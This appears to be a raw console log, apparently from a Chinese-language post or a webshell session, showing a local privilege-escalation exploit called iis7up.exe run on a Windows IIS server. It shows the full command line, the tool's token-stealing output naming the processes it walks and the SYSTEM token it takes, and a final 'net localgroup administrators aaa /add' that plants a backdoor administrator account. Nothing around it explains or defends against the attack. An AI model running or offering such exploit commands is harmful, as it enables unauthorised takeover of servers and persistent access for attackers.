 shell路径: C:\Windows\System32\cmd.exe
C:\iis7up.exe "net localgroup administrators aaa /add"
[IIS7Up]-->This exploit gives you a Local System shell
[IIS7Up]-->Changing registry values...
[IIS7Up]-->Got SYSTEM token...
[IIS7Up]-->Command: net localgroup administrators aaa /add
[prosess walking]: 2069 iis7up.exe
[process walking]: 2978 cmd.exe
[process walking]: 3037 w3wp.exe
[process walking]: 3147 cmd.exe
[prosess walking]: 3229 wmiprvse.exe
[IIS7Up]-->Found token NETWORK SERVICE
[IIS7Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net localgroup administrators aaa /add
[+] Done,command should have ran as SYSTEM!
命令执行完成。